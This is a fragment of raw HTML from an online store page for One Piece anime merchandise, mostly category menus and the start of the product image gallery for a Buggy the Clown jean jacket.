<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-jackets/">One Piece Jackets</a><span class="breadcrumb-separator"> / </span>One Piece anime Jean Jacket  Buggy the Clown official merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10562" class="mainproduct product type-product post-10562 status-publish first instock product_cat-one-piece-jackets has-post-thumbnail purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg" data-thumb-alt="One Piece Jean Jacket  Buggy the Clown OP1505 White / S Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324854.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324854-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324854-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324854-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg"><img width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854-600x600.jpg" class="wp-post-image" alt="One Piece Jean Jacket  Buggy the Clown OP1505 White / S Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece anime Jean Jacket Buggy the Clown official merch 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853.jpg" data-thumb-alt="White / M Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324853.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324853-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324853-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1142324853-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853-600x600.jpg" class="" alt="White / M Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853-300x300.jpg 300w, 